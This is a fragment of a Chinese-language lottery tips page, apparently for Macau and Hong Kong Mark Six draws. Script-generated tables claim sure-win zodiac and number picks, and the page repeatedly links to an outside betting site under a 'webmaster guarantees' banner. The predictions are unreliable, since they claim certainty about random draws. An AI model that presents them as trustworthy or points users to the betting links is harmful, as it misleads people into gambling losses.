											<li><a href="/info/2890/012期：【牛角面包】绝禁一肖">012期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/2891/012期【人生几度】平特①肖">012期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/2892/012期【繁星四月】禁绝①肖">012期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/2893/012期：【山野万里】稳猛六肖">012期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/2894/012期：【等候日落】五肖五码">012期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/2895/012期【袖里藏风】平特一肖">012期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2896/012期【三山四水】稳杀三肖">012期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/2897/012期【含笑九泉】决杀㈡合">012期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/2898/012期【曾经的你】金牌禁①肖">012期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/028期：【贴身侍从】必中双波">028期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/2826/028期：【过路友人】一码中特">028期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/2827/028期：【熬出头儿】绝杀两肖">028期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/2828/028期：【匆匆一见】稳杀5码">028期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/2829/028期：【风尘满身】绝杀①尾">028期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2830/028期：【秋冬冗长】禁二合数">028期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/2831/028期【三分酒意】绝杀一头">028期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/2832/028期【最爱自己】必出２４码">028期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/2833/028期：【猫三狗四】绝杀一段">028期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/2834/028期：【白衫学长】绝杀一肖">028期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2835/028期【满目河山】双波中">028期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/2836/028期：【寥若星辰】特码３行">028期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/2837/028期：【凡间来客】七尾中特">028期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/2838/028期：【川岛出逃】双波中特">028期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/2839/028期：【一吻成瘾】实力五肖">028期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/2840/028期【初心依旧】绝杀四肖">028期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/2841/028期：【真知灼见】7肖中特">028期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/2842/028期：【四虎归山】特码单双">028期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/2843/028期【夜晚归客】八肖选">028期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/2844/028期【夏日奇遇】稳杀二尾">028期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/2845/028期：【感慨人生】平特一肖">028期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2846/028期：【回忆往事】男女中特">028期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/2847/028期：【疯狂一夜】单双中特">028期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/2848/028期：【道士出山】绝杀二肖">028期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2849/028期：【相逢一笑】六肖中特">028期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/2850/028期：【两只老虎】绝杀半波">028期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2851/028期：【无地自容】绝杀三肖">028期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2852/028期：【凉亭相遇】六肖中">028期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/2853/028期：【我本闲凉】稳杀12码">028期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/2854/028期：【兴趣部落】必中波色">028期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						028期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选九肖：<font color=\'#FF0000\'>虎猴蛇羊牛狗猪兔鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选六肖：<font color=\'#FF0000\'>虎猴蛇羊牛狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选四肖：<font color=\'#FF0000\'>虎猴蛇羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选三肖：<font color=\'#FF0000\'>虎猴蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选二肖：<font color=\'#FF0000\'>虎猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选一肖：<font color=\'#FF0000\'>虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选尾数：<font color=\'#FF0000\'>2.4.8.5.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选十码：<font color=\'#FF0000\'>16.28.34.25.35.29.32.19.27.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选五码：<font color=\'#FF0000\'>16.28.34.25.35</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选三码：<font color=\'#FF0000\'>16.28.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						028期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>16</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						027期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选九肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙蛇马羊兔猴虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选六肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙蛇马羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选四肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选三肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选二肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选尾数：<font color=\'#FF0000\'>3.2.1.<span style=\'background-color: #FFFF00\'>5</span>.8</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");



document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						026期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选九肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛虎猴龙马兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选六肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛虎猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选四肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选三肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选二肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选十码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21.18.29.28.34.14.24.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选五码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21.18.29</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选三码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						026期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'><span style=\'background-color: #FFFF00\'>19</span></font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/28/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>028期今期蛇牛虎出特，夏水欲满君山青<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀猴狗猪（10.22.34.46.08.20.32.44.07.19.31.43）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖蛇牛虎马鸡</span><br>");
document.writeln("				<span>③合双+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>027期今期鼠鸡猪出特，水平无处宽漠声<span>开鸡45准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊马猴（11.23.35.47.12.24.36.48.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠<span style=\"background-color: #FFFF00\">鸡</span>猪狗牛</span><br>");
document.writeln("				<span>③合双+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>026期今期免猪狗出特，白云飞处见青山<span>开猪19准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀牛猴鸡（05.17.29.41.10.22.34.46.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免<span style=\"background-color: #FFFF00\">猪</span>狗虎鼠</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/12/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-012期今期羊免虎看定，特碼旺單紅藍出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（09.13.15.19.23.25.29.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊免虎马鸡</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>028期<span style=\'color: #f00;\'>平马→马猴(2连)→马猴蛇(3连)</span></p>");
document.writeln("			<p>025期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠猴</span>(2连)→<span style=\"background-color: #FFFF00\">鼠猴龙</span>(3连)</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴狗</span>(2连)→<span style=\"background-color: #FFFF00\">猴狗鼠</span>(3连)</span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



